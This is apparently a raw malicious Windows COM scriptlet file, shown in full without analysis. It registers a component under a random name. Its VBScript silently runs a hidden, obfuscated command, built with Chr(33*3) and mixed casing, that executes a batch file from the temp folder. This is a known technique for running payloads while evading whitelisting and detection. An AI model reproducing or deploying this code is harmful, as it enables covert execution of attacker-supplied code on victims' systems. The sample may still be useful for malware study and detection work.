 1 <?XML version="1.0"?>
2 <scriptlet>
3
4 <registration
5 description="fjzmpcjvqp"
6 progid="fjzmpcjvqp"
7 version="1.00"
8 classid="{204774CF-D251-4F02-855B-2BE70585184B}"
9 remotable="true"
10 >
11 </registration>
12
13 <script language="VBScript">
14 <![CDATA[
15 Set huilo = CreateObject("WScript.Shell")
16 huilo.Run Chr(33*3) & "Md /C %tmP%\tAsK.bAt",0,True
17 Set huilo = nOthinG
18 ]]>
19 </script>
20
21 </scriptlet>